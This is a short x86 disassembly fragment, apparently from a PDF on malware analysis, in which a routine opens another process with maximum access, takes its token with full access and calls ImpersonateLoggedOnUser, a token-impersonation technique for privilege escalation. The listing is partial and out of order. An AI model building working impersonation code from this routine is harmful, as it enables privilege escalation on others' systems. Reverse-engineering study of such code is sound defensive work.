 jnz     short loc_403CA2
lea     eax, [ebp+var_20]
push    eax
call    _Snapshot
pop     ecx
push    eax
push    0
push    2000000h
call    OpenProcess
mov     edi, eax
test    edi, edi
jnz     short loc_403C5F
loc_403C5F:
lea     eax, [ebp+var_4]
push    eax
push    0F01FFh
push    edi
call    OpenProcessToken
test    eax, eax
jnz     short loc_403C7C
push    edi
call    _CIERRA_HANDLE
pop     ecx
jmp     short loc_403C5B
loc_403C5B:
xor     eax, eax
jmp     short loc_403CA5
loc_403C7C:
push    esi
push    [ebp+var_4]
call    ImpersonateLoggedOnUser
push    edi
mov     esi, eax
loc_403CA2:
xor     eax, eax
inc     eax